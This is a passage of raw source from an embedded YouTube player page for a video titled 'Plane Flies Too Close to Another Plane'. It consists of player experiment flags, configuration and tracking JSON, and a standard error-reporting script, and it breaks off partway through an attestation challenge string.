e\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"fro-Okiq7b9B_CP6atcZ1A","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2023/01/this-is-your-aviation-86/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vf12feaf6||","encryptedHostFlags":"AD5ZzFSX-XUGtMroucyc5VeJHTmLfyDrYYUtAT_TrcxIxGX6C2HLRyArK1qZb3yjlIq5xj2bC_1vMUmePkDWLxtM2lAqpso8Dxj1Q3O8mywjlqsoEEfLN4d1_4wzBEHzw_V3AHJh1cwRVJKahmZsuZPwPu7jNGzjYIV9NHhb","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/afc53320/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/afc53320/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vf12feaf6||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260125.00.00","TIME_CREATED_MS":1769611226468,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/1bb3b4db/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtOUms0RnJKd1p1USjav-jLBjIKCgJVUxIEGgAgOg%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260126.04.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x0d00631cb9c9c1ed\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260126\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Plane Flies Too Close to Another Plane\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/v_18lPzsnFM/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/v_18lPzsnFM/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBDwiJxVseyhAp7FcEyuwrRBlZCFA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/v_18lPzsnFM/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLA7pzC6MTx0XAROnDrmvR2fqB1Lfw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/v_18lPzsnFM/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAW_vG5kpxf3pSxpGciPG-06U-B1Q\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/v_18lPzsnFM/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/v_18lPzsnFM/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAoLykUtRQhAlV2QnuZPN4yjVpRXQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/v_18lPzsnFM/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/v_18lPzsnFM/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/v_18lPzsnFM/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsnKAQRLjbJ_\",\"watchEndpoint\":{\"videoId\":\"v_18lPzsnFM\"}},\"accessibility\":{\"label\":\"Play Plane Flies Too Close to Another Plane\"},\"trackingParams\":\"CAkQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mZL_XWQCtnvGi7_TCTmU200DQjrdjPN4nm41Ss8U0jSXs\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Plane Flies Too Close to Another Plane\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI6aStxLuukgMVAQMVBR27DibJygEES42yfw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dv_18lPzsnFM\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"514K views • 287 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI6aStxLuukgMVAQMVBR27DibJ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"lucaas\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCfb2YpWR9FWTJMjzvAlP0_Q\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjppK3Eu66SAxUBAxUFHbsOJskyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjppK3Eu66SAxUBAxUFHbsOJskyCWl2LWVtYmVkc8oBBEuNsn8\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCfb2YpWR9FWTJMjzvAlP0_Q\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjppK3Eu66SAxUBAxUFHbsOJskyCWl2LWVtYmVkc8oBBEuNsn8\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCfb2YpWR9FWTJMjzvAlP0_Q\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.55M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI6aStxLuukgMVAQMVBR27DibJ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI6aStxLuukgMVAQMVBR27DibJygEES42yfw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI6aStxLuukgMVAQMVBR27DibJygEES42yfw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCfb2YpWR9FWTJMjzvAlP0_Q\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsnKAQRLjbJ_\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/v_18lPzsnFM\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsnKAQRLjbJ_\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsnKAQRLjbJ_\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjppK3Eu66SAxUBAxUFHbsOJsk\u003d\"}},\"videoDurationSeconds\":\"151\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI6aStxLuukgMVAQMVBR27DibJygEES42yfw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCfb2YpWR9FWTJMjzvAlP0_Q\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI6aStxLuukgMVAQMVBR27DibJygEES42yfw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCfb2YpWR9FWTJMjzvAlP0_Q\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI6aStxLuukgMVAQMVBR27DibJ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSoY2Gywx9uqV6LsKgUNlhcFbStIPNjXNRWKq6xx8qxp6g7FXSXCM-TF3BFj5vU4WDJ033NdpF8CFdwrI-L_HkVxgxtRy5oJsDdkiQ7KdJFS4uCoOLi1urJqibIvbs6d-309o1S6O-Hn8bkQdks1EiNmTE1aYTE2acsuZR1Ng\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"v_18lPzsnFM","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"v_18lPzsnFM","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="fro-Okiq7b9B_CP6atcZ1A">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="fro-Okiq7b9B_CP6atcZ1A">var yterr = yterr || true;</script><link rel="preload" href="/s/player/afc53320/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="fro-Okiq7b9B_CP6atcZ1A"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="fro-Okiq7b9B_CP6atcZ1A">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260126.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=v_18lPzsnFM"></head><body class="date-20260128 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/859b7a70/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="fro-Okiq7b9B_CP6atcZ1A"></script><script src="/s/player/afc53320/player_ias.vflset/en_US/base.js" name="player/base" nonce="fro-Okiq7b9B_CP6atcZ1A"></script><script nonce="fro-Okiq7b9B_CP6atcZ1A">writeEmbed();</script><script nonce="fro-Okiq7b9B_CP6atcZ1A">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260126.04.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x0d00631cb9c9c1ed\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260126\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769611226\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6